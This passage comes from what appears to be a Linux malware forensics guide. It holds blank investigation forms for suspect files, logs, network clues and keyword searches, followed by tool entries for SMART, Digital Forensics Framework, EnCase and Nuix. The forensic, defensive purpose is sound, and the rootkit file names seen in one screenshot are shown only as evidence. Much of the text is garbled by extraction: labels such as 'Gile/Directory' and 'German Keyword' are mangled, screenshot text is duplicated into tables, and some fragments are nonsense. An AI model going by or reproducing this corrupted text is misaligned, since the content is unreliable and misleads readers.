OSender address: OOriginating IP: OAttachment name: OAttachment description: **E-mail:** OSender address: OOriginating IP: OAttachment name: OAttachment description:

#### SUSPECT EXECUTABLE FILES:

#### Generation File/Directory Identified:

OMethod of identification (e.g., stripped, unique string):

□File Name: □Inode Change/Birth date-time stamp: □File location on system (path): □File location on system (clusters):

#### Generation File/Directory Identified:

OMethod of identification (e.g., stripped, unique string):

□File Name: □Inode Change/Birth date-time stamp: □File location on system (path): □File location on system (clusters):

#### Generation File/ Directory Identified:

OMethod of identification (e.g., stripped, unique string):

□File Name: □Inode Change/Birth date-time stamp: □File location on system (path): □File location on system (clusters):

## MALICIOUS AUTO-STARTS: Auto-start description: OAuto-start location: Auto-start description: OAuto-start location:

### **QUESTIONABLE USER ACCOUNTS:**

#### User account

- on the system: ODate of account creation:
- OLogin date
- OShares, files, or other resources accessed by the user account:
- OProcesses associated with the user account:
- ONetwork activity attributable to the user account:
- OPassphrases associated with the user account:
- User account \_\_\_\_\_ on the system:
- ODate of account creation:
- OLogin date
- OShares, files, or other resources accessed by the user account:
- OProcesses associated with the user account:
- ONetwork activity attributable to the user account:
- OPassphrases associated with the user account:

#### SCHEDULED TASKS:

Scheduled Tasks Examined Tasks Scheduled on the System OYes ONo Suspicious Task(s) Identified: OYes ONo

#### Suspicious Task(s)

OTask Name: Scheduled Run Time: □Status: Description: OTask Name: Scheduled Run Time: □Status: Description:

#### SUSPICIOUS SERVICES:

Services Examined Suspicious Services(s) Identified: OYes ONo Suspicious Service Identified: OService Name: □ Associated executable path: Associated startup script date-time stamps: Suspicious Service Identified: OService Name: Associated executable path: Associated startup script date-time stamps: 199

#### FILE SYSTEM CLUES

Artifacts to Look for on Storage Media:

#### Notes:

#### FILE SYSTEM ENTRIES:

#### Generation File/Directory Identified:

□ File/Directory Identified: OOpened Remotely/○Opened Locally □File Name: □Creation Date-time stamp: □File location on system (path): □File location on system (clusters):

#### **General Price** File/Directory Identified:

Opened Remotely/Opened Locally □File Name: □Creation Date-time stamp: □File location on system (path): □File location on system (clusters):

#### Generation File/Directory Identified:

Opened Remotely/OOpened Locally File Name: Creation Date-time stamp: File location on system (path): File location on system (clusters):

#### Generation File/Directory Identified:

#### **HOST-BASED LOGS**

#### AntiVirus Logs:

AntiVirus Type:AntiVirus log location:AntiVirus log entry description:

ODetection date: OFile name: OMalware name: OAntiVirus action:

#### AntiVirus log entry description:

ODetection date: OFile name: OMalware name: OAntiVirus action:

AntiVirus log entry description:

ODetection date: OFile name: OMalware name: OAntiVirus action:

#### Gile/Directory Identified:

#### Generation File/Directory Identified:

#### Gile/Directory Identified:

#### Gile/Directory Identified:

#### □ File/Directory Identified:

Opened Remotely/Opened Locally File Name: Creation Date-time stamp: File location on system (path): File location on system (clusters):

### LINUX SYSTEM LOGS:

#### Log Entry Identified:

OSecurity/OSystem/O Other \_\_\_\_ Event type: Creation Date-time stamp: Associated account/computer: Description:

#### Log Entry Identified:

OSecurity/OSystem/OOther \_\_\_\_ Event type: Creation Date-time stamp: Associated account/computer: Description:

#### Log Entry Identified:

OSecurity/OSystem/OOther Event type: Source: Creation Date-time stamp: Associated account/computer: Description:

#### Log Entry Identified:

OSecurity/OSystem/OOther \_\_\_\_\_ Event type: Creation Date-time stamp: Creation Date-time stamp: Description:

#### Log Entry Identified:

OSecurity/OSystem/O \Other \_\_\_\_ Event type: Creation Date-time stamp: Associated account/computer: Description:

#### WEB BROWSER HISTORY:

#### Suspicious Web Site Identified:

OName: URL: Last Visited Date-time stamp: Description:

#### Suspicious Web Site Identified: O Name: URL:

Last Visited Date-time stamp: Description

#### **HOST-BASED FIREWALL LOGS:**

□IP Address Found: OLocal IP Address: \_\_\_\_\_ Port Number: ORemote IP Address: \_\_\_\_\_Port Number: \_\_\_\_ ORemote Host Name: OProtocol: UDP ■IP Address Found: OLocal IP Address: \_\_\_\_\_ Port Number: ORemote IP Address: \_\_\_\_ Port Number: \_\_\_\_ ORemote Host Name: OProtocol: TCP **UDP** DIP Address Found: OLocal IP Address: \_\_\_\_\_ Port Number: ORemote IP Address: Port Number: ORemote Host Name: OProtocol: **TCP UDP** 

#### DEvent type: □Source: Creation Date-time stamp: Associated account/computer: Description: Log Entry Identified: OSecurity/OSystem/OOther \_\_\_\_ DEvent type: Source: Creation Date-time stamp: Associated account/computer: Description: Log Entry Identified: OSecurity/OSystem/OOther \_\_\_\_ DEvent type: □Source:

 Source:

 Creation Date-time stamp:

 Associated account/computer:

 Description:

#### Log Entry Identified:

Log Entry Identified:

OSecurity/OSystem/OOther

OSecurity/OSystem/OOther \_\_\_\_ Event type: Creation Date-time stamp: Associated account/computer: Description:

#### Log Entry Identified:

OSecurity/OSystem/OOther \_\_\_\_ Event type: Creation Date-time stamp: Creation Date-time stamp: Description:

## Suspicious Web Site Identified:

OName: URL: DLast Visited Date-time stamp: Description: Suspicious Web Site Identified:

## OName:

□Last Visited Date-time stamp: □Description:

#### □IP Address Found:

OLocal IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ ORemote IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ OProtocol: \_\_\_\_\_ UDP UDP DIP Address Found: \_\_\_\_\_ OLocal IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ ORemote IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ ORemote Host Name: \_\_\_\_\_ OProtocol: \_\_\_\_\_ DTCP

#### DUDP

#### IP Address Found:

OLocal IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ ORemote IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ ORemote Host Name: \_\_\_\_\_ OProtocol: \_\_\_\_\_ \_\_\_\_TCP

□UDP

| CRASH DUMP LOGS:                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| □Crash dump:<br>○File name:<br>○Creation date-time stamp:<br>○File location on system (path):<br>○File location on system (cluster):<br>□Description:                                                                                                    |                                                                                                    |
| □Crash dump:<br>○File name:<br>○Creation date-time stamp:<br>○File location on system (path):<br>○File location on system (cluster):<br>□Description:                                                                                                    |                                                                                                    |
| NETWORK CLUES                                                                                                    |                                                                                                    |
| IP Address Found:         OLocal IP Address:       Port Number:         ORemote IP Address:       Port Number:         ORemote Host Name:          OProtocol:       ITCP         IUDP                                                                                                    | □IP Address Found:<br>□Local IP Address:Port Number:<br>ORemote IP Address:Port Number:<br>ORemote Host Name:<br>□TCP<br>□UDP                                               |
| Classifier Content of Content of Conten | Classifier Address Found:     Clocal IP Address: Port Number: ORemote IP Address: Port Number: ORemote Host Name: OProtocol:     TCP     UUPP                               |
| Decal IP Address Found:     OLocal IP Address: Port Number: ORemote IP Address: Port Number: ORemote Host Name: OProtocol:                                                                                                    | Decal IP Address Found:     OLocal IP Address: Port Number: ORemote IP Address: Port Number: ORemote Host Name: OProtocol:                                                  |
| WEB SITE/URLS/E-MAIL ADDRESS                                                                                                    | SES:                                                                                                    |
| Suspicious Web Site/URL/E-mail Identified:         OName:         Description         Suspicious Web Site/URL/E-mail Identified:         OName:         Description                                                                                                    | Suspicious Web Site/URL/E-mail Identified:         OName:         Description:         Suspicious Web Site/URL/E-mail Identified:         OName:         Description:       |
| LINKAGE TO OTHER COMPROMI                                                                                                    | SED SYSTEMS:                                                                                                    |
| ■Association with other compromised system:<br>OIP address:<br>OName:<br>□Description<br>■Association with other compromised system:<br>OIP address:                                                                                                    | Association with other compromised system:         OIP address:         OName:         Description:         Association with other compromised system:         OIP address: |
| OName:                                                                                                    | OName:<br>Description:                                                                                                    |

| SEARCH FOR KE            | Y WORDS/AR I | IFACIS                   |           |
|--------------------------|--------------|--------------------------|-----------|
| Keyword Search Results:  |              |                          |           |
| German Keyword:          |              | Gereich Keyword:         |           |
| OSearch hit description: | Location:    | OSearch hit description: | Location: |
| OSearch hit description: | Location:    | OSearch hit description: | Location: |
| OSearch hit description: | Location:    | OSearch hit description: | Location: |
| OSearch hit description: | Location:    | OSearch hit description: | Location: |
| Carter Keyword:          |              | Geren Keyword:           |           |
| OSearch hit description: | Location:    | OSearch hit description: | Location: |
| OSearch hit description: | Location:    | OSearch hit description: | Location: |
| OSearch hit description: | Location:    | OSearch hit description: | Location: |
| OSearch hit description: | Location:    | OSearch hit description: | Location: |
| Contemporation Keyword:  |              | Gereich Keyword:         |           |
| OSearch hit description: | Location:    | OSearch hit description: | Location: |
| OSearch hit description: | Location:    | OSearch hit description: | Location: |
| OSearch hit description: | Location:    | OSearch hit description: | Location: |
| OSearch hit description: | Location:    | OSearch hit description: | Location: |
|                          |              |                          |           |

## 203

This page intentionally left blank

## ☆ Malware Forensic Tool Box

Forensic Examination Tools for Linux Systems

In this chapter we discussed approaches to interpreting data structures in memory on Linux systems. There are a number of forensic analysis tools that you should be aware of and familiar with. In this section, we explore these tool alternatives, often demonstrating their functionality. This section can also simply be used as a "tool quick reference" or "cheat sheet" as there will inevitably be an instance during an investigation where having an additional tool that is useful for a particular function would be beneficial, but while responding in the field you will have little time to conduct research for or regarding the tool(s). It is important to perform your own testing and validation of these tools to ensure that they work as expected in your environment and for your specific needs.

## FORENSIC TOOL SUITES





| Name: SA                                                           | IART                                                                                                    |                                                                                                    |                                                                 |                                                            |                                                                                                    |                                   |  |  |  |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|--|--|--|
| Page Refe                                                          | rence: 26                                                                                                    |                                                                                                    |                                                                 |                                                            |                                                                                                    |                                   |  |  |  |
| Author/Di                                                          | stributor: ASR Data                                                                                                    |                                                                                                    |                                                                 |                                                            |                                                                                                    |                                   |  |  |  |
| Available                                                          | From: http://www.asrdata.com                                                                                                    |                                                                                                    |                                                                 |                                                            |                                                                                                    |                                   |  |  |  |
| Descriptio<br>browsing d<br>names of ru<br>unallocated<br>The SMAF | n: The SMART tool can be used t<br>lirectories and keyword searching of<br>cooverable deleted files that are sti<br>I space, which contains the content<br>RT GUI is shown below with a Lin                                                                                                    | o perform ar<br>of active and<br>ll referenced<br>t of deleted f<br>ux file syste                                                                                                    | examinatio<br>unallocated<br>in a Linux<br>iles.<br>m and sever | n of a Linu<br>l space. Thi<br>file system,<br>al examinat | x file system, in<br>s tool does not d<br>but does provid<br>tion options.                                                       | cluding<br>lisplay<br>e access to |  |  |  |
|                                                                    | File Cases Log Utlihes Help                                                                                                    |                                                                                                    |                                                                 |                                                            |                                                                                                    |                                   |  |  |  |
|                                                                    | Storage Devices                                                                                                    |                                                                                                    |                                                                 |                                                            |                                                                                                    |                                   |  |  |  |
|                                                                    | /dew/sdc                                                                                                    |                                                                                                    |                                                                 | Bus:2                                                      | Channel 0 Id 2 Lun 0                                                                                                    |                                   |  |  |  |
|                                                                    | Unallocated Data (31.5 K8)<br>/dev/sdc (Sector 0)                                                                                                    |                                                                                                    |                                                                 |                                                            | ·                                                                                                    |                                   |  |  |  |
|                                                                    | Linux (83) Partition (101:34 MB) FS: EXT3 (/boot)<br>(dev/dd)                                                                                                    |                                                                                                    |                                                                 |                                                            |                                                                                                    |                                   |  |  |  |
|                                                                    | Linux (83) Partition (1.992 G8) FS: EXT3 (/usr)                                                                                                    |                                                                                                    |                                                                 |                                                            |                                                                                                    |                                   |  |  |  |
|                                                                    | Linux (83) Partition (745.20 MB)                                                                                                    |                                                                                                    |                                                                 |                                                            | FS: EXT3 (/hose)                                                                                                    |                                   |  |  |  |
|                                                                    | rence: 26 stributor: ASR Data From: http://www.asrdata.com n: The SMART tool can be used to perform an examination of a Linux file system, including irectories and keyword searching of active and unallocated space. This tool does not display coverable deleted files that are still referenced in a Linux file system, but does provide access I space, which contains the content of deleted files. T GUI is shown below with a Linux file system and several examination options.  File Cares Log Uniter Help Undecated Data (13 5 KB) File Exits (keep file) File Exits (keep file) File File File) File Exits (keep file) File Exits (keep file) File File File) File Exits (keep file) File File File) File Exits (keep file) File File File) File File File File File File File) File File File File File File File File |                                                                                                    |                                                                 |                                                            |                                                                                                    |                                   |  |  |  |
|                                                                    |                                                                                                    |                                                                                                    |                                                                 |                                                            |                                                                                                    |                                   |  |  |  |
|                                                                    | Linux (83) Partition (509.64 ME)                                                                                                    | Padition                                                                                                    | 1                                                               |                                                            | Studied, EXT3 (/)                                                                                                    |                                   |  |  |  |
|                                                                    | Extended (5) Partition (558.94 MB)                                                                                                    | Filesystem b                                                                                                    | Mount >                                                         |                                                            |                                                                                                    |                                   |  |  |  |
|                                                                    | Unallocated Data (31.5 KB)<br>/dev/sdc (Sector 6,956,145)                                                                                                    | Acquire.<br>Produce Hash                                                                                                    | Ermonal Hore                                                    |                                                            |                                                                                                    |                                   |  |  |  |
|                                                                    | Linux (63) Partition (556 31 MB)<br>/dev/sdc6                                                                                                    | View Data<br>Search                                                                                                    | Cupy Mount Faint                                                | Shudu                                                      | FS: EXT3 (/var)                                                                                                    |                                   |  |  |  |
|                                                                    | Extended (5) Partition (141.20 ME)<br>/dev/sdc (Sector 8,096,760)                                                                                                    | Wipe                                                                                                    |                                                                 | View Statistics                                            |                                                                                                    |                                   |  |  |  |
| 1                                                                  | Unallocated Data (31.5 KB)<br>/dev/idc (Sector 6.096.760)                                                                                                    | SR Data www.asrdata.com RT tool can be used to perform an examination of a Linux file system, including I keyword searching of active and unallocated space. This tool does not display leted files that are still referenced in a Linux file system, but does provide access to h contains the content of deleted files. wwn below with a Linux file system and several examination options.  Stated Data (15 K8) Buc 2 Channel 0 M2 Linu 9 Buc 2 Channel 0 M2 Linu 9 Buc 2 Buc 2 B |                                                                 |                                                            |                                                                                                    |                                   |  |  |  |
|                                                                    | Linux Swap (82) Partition (141.17 M<br>/dev/sdc7                                                                                                    | 4B)                                                                                                    |                                                                 | Unallocated >                                              | f a Linux file system, including<br>ace. This tool does not display<br>system, but does provide access to<br>xamination options. |                                   |  |  |  |
| l                                                                  | Unallocated Data (1.31 MB)<br>/dew/sdc (Sector 8,385,930)                                                                                                    |                                                                                                    |                                                                 |                                                            | Export<br>View Data                                                                                                    |                                   |  |  |  |

#### Name: Digital Forensics Framework

#### Page Reference: 23

#### Author/Distributor: DFF

Available From: http://www.digital-forensic.org/

**Description:** The Digital Forensics Framework is a free open source tool that has strong support for Linux file systems. The DFF has a plugin framework that supports the development and integration of customized features.

The DFF GUI is shown here with a Linux file system:.

|                                                                                                    | 1 T C -1- R                                                                                                    | a 🧐                                      |                           |       |                                                          |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|---------------------------|-------|----------------------------------------------------------|--|--|
| Beperster                                                                                                    |                                                                                                    |                                          |                           |       |                                                          |  |  |
| ← · → · ↑                                                                                                    | Augual files/rechat-                                                                                                    | sdore-sde.dd/partition                   |                           |       | - ild 🔹 Soul - 🔳 🚖 🚜                                     |  |  |
| Name                                                                                                    |                                                                                                    | Name                                     | Size                      | Key   | Value                                                    |  |  |
| Local devent Logical files Logical files Lo |                                                                                                    | Partition 1                              | 186295784                 |       | me Partition 1                                           |  |  |
|                                                                                                    |                                                                                                    |                                          |                           | - 0.0 | ide type                                                 |  |  |
|                                                                                                    |                                                                                                    | Partition 2                              | 2138572800                | re    | ferant module(i) extri                                   |  |  |
|                                                                                                    |                                                                                                    | Partition 1                              | 781401688                 | - 97  | 10039438.1                                               |  |  |
|                                                                                                    |                                                                                                    |                                          |                           | 4 10  | Dibutei                                                  |  |  |
| C. Searched dema                                                                                                    | 25.0510                                                                                                    | Partition 4                              | 534610944                 | 11    | grarotion                                                |  |  |
| - Bookmarks                                                                                                    | Apply module eiths                                                                                                    |                                          | 113                       | Q 1 🖽 | ending sector 200844 - #x32fcc                           |  |  |
| 1000000000000                                                                                                    | Informations                                                                                                    |                                          | entry offset 446 - 0xlice |       |                                                          |  |  |
|                                                                                                    | and some starts                                                                                                    |                                          |                           |       | entry type Primary #1                                    |  |  |
|                                                                                                    | This module                                                                                                    | parses extended file system and try to r | ecover deleted data.      |       | disting radia 51 - 0.38                                  |  |  |
|                                                                                                    |                                                                                                    |                                          |                           |       | status boatable (0.60)<br>total sectors 200782 - #x32fGe |  |  |
|                                                                                                    |                                                                                                    |                                          |                           |       |                                                          |  |  |
|                                                                                                    | Module author                                                                                                    |                                          |                           |       | type                                                     |  |  |
|                                                                                                    | Type File systems                                                                                                    |                                          |                           |       | 20010                                                    |  |  |
| The Park Manager 1                                                                                                    |                                                                                                    |                                          |                           |       |                                                          |  |  |
| Arguments                                                                                                    |                                                                                                    |                                          |                           |       |                                                          |  |  |
| TENEN                                                                                                    | blockpointer + 12 Actr                                                                                                    | vate                                     |                           |       |                                                          |  |  |
| Officers 0                                                                                                    | file Type In                                                                                                    | walid                                    |                           |       |                                                          |  |  |
| OFFRET U                                                                                                    | fatze (list inc                                                                                                    | des                                      |                           |       |                                                          |  |  |
| 0000000000 00 0                                                                                                    | List nodes                                                                                                    |                                          |                           |       |                                                          |  |  |
| 000000000000000000000000000000000000000                                                                                                    | A CONTRACTOR OF A CONTRACT OF A CONTRACT OF |                                          |                           |       |                                                          |  |  |
| 00000000000 00 00 00 00 00 00 00 00 00                                                                                                    | da.                                                                                                    |                                          | intat II                  |       |                                                          |  |  |
| 00000000000 D0 0<br>00000000010 00 0<br>0000000020 00 0<br>0000000000                                                                                                    | da                                                                                                    |                                          |                           |       |                                                          |  |  |
| 00000000000 00 00 0<br>0000000000 00 00 0<br>000000                                                                                                    | ik<br>utat E<br>jitat                                                                                                    |                                          |                           |       |                                                          |  |  |
| 00000000000000000000000000000000000000                                                                                                    | da<br>urtat =<br>prat<br>Foot_inade                                                                                                    |                                          |                           |       |                                                          |  |  |
| OPERATE         D           0000000000         DD         0           0000000000         DD         0         0           0000000000         DD         0         0           0000000000         DD         0         0           0000000000         DD         0         0           00000000000         DD         0         0           00000000000         DD         0         0           00000000000         DD         0         0                                                                                                    | its<br>utat =<br>jitat<br>root_inade                                                                                                    |                                          |                           |       |                                                          |  |  |
| 00000000000 00 00 0<br>0000000000 00 00 0<br>000000                                                                                                    | ite<br>urtat<br>prost_inade<br>*                                                                                                    |                                          |                           |       |                                                          |  |  |

#### 207

#### Features and Plugins:

DFF has a variety of features, including keyword searching shown below, and uses a plugin approach to adding capabilities.



#### Name: EnCase

Page Reference: 6

Author/Distributor: Guidance Software

Available From: http://www.guidancesoftware.com

**Description:** EnCase is a commercial integrated digital forensic examination program that has a wide range of features for examining forensic duplicates of storage media. This tool has limited support for Linux file systems but does not provide access to the full range of file system metadata:

| Home                       | Evidence ×                             |                               | Tellizota (Siloo) |                     |                        |                                                                        |                     | -   |
|----------------------------|----------------------------------------|-------------------------------|-------------------|---------------------|------------------------|------------------------------------------------------------------------|---------------------|-----|
| 0 7 Vi                     | ewing (Entry) =                        | Split                         | Mode - ()≣        | · · ·               |                        | • ₩ @ • % • 53 •                                                       | 2-2-                |     |
| 00                         | pts 🔺                                  | Table O Timeline Gallery      |                   |                     |                        |                                                                        |                     |     |
| -00                        | raw<br>rd                              | 1 → 91 + □ Selected 0/22281 - |                   |                     |                        |                                                                        |                     |     |
| -00                        | scramdisk                              | Name                          |                   | Entry               |                        | Last<br>Written                                                        | Last                |     |
| 00                         | shm                                    | 1                             | log               | 02/20               | )/08 07:43:01 PM       | 02/20/08 07:43:01PM                                                    | 04/09/08 02:16:15PM | A   |
| - 01                       | s tyyec                                | 2                             | ] relink          | 02/20/08 04:27:40PM |                        | 12/22/03 11:25:58AM                                                    | 04/09/08 02:16:13PM |     |
| 00                         | inth E                                 | 3                             | startadore        | 02/20               | 0/08 04:27:40PM        | 12/23/03 05:49:17PM                                                    | 04/09/08 02:16:13PM | A   |
| 00                         | video                                  | 4                             | adore-ng.o        | 02/20               | )/08 04:29:22PM        | 02/20/08 04:29:22PM                                                    | 04/09/08 02:16:13PM | A   |
| + DO                       | etc                                    | 5 ] zero.o                    |                   | 02/20/08 04:29:23PM |                        | 02/20/08 04:29:23PM                                                    | 04/09/08 02:16:13PM |     |
| ODA                        | Hard Links                             | 6                             | 6 🗋 ava           |                     | 0/08 04:29:23PM        | 02/20/08 04:29:23PM 04/09/08 02:1<br>02/20/08 04:29:24PM 04/09/08 02:1 | 04/09/08 02:16:13PM |     |
| DO.                        | home                                   | 07                            | cleaner.o         | 02/20/08 04:29:24PM |                        |                                                                        | 04/09/08 02:16:13PM | A   |
| 001                        | initrd                                 | 8                             | symsed            | 02/20               | 0/08 04:29:25PM        | 02/20/08 04:29:25PM                                                    | 04/09/08 02:16:13PM | ٨   |
| .001                       | lib                                    | 9                             | swapd             | 02/20               | )/08 04:58:22PM        | 02/20/08 04:58:10PM                                                    | 04/09/08 02:16:13PM | A.  |
| -00                        | 1686                                   | 4 1                           | Paulo             |                     |                        |                                                                        |                     |     |
| ) Fields                   | Report Tex                             | t 110 t                       | lex 🛗 Decode      | Doc                 | Transcript             | Picture 90+ File Extents                                               | D Lock              | Ģ   |
| <sup>©</sup> Zoom In       | Zoom Out                               | 100%                          | Previous Ite      | m DNext             | Item                   |                                                                        |                     | 100 |
| Permissions                | R.                                     |                               |                   | THE COURT           |                        |                                                                        |                     |     |
| Name                       | Id                                     |                               |                   | Property            | Permissions            |                                                                        | 10                  |     |
| roat[roat]                 | 0:<br>71E15DBC58A8C95AC945C002F959AEAF |                               | Owner             |                     |                        |                                                                        |                     |     |
| root[root] 0:<br>71E15DBC5 | 0:<br>71E15DBC5BA8C                    | 8C95AC945C002F959AEAF         |                   | Group               |                        |                                                                        |                     |     |
|                            |                                        |                               |                   | Owner               | [Lst Fldr/Rd Da<br>Fl] | ta] [Crt Fl/W Data] [Trav Fldr,                                        | /x                  | 1   |
|                            |                                        |                               |                   | Group               | [Lst Fidr/Rd Da        | ta] [Crt Fl/W Data] [Trav Fldr                                         | /X                  |     |



#### Name: Nuix

Author/Distributor: Nuix

Page Reference: 6

Available From: http://www.nuix.com

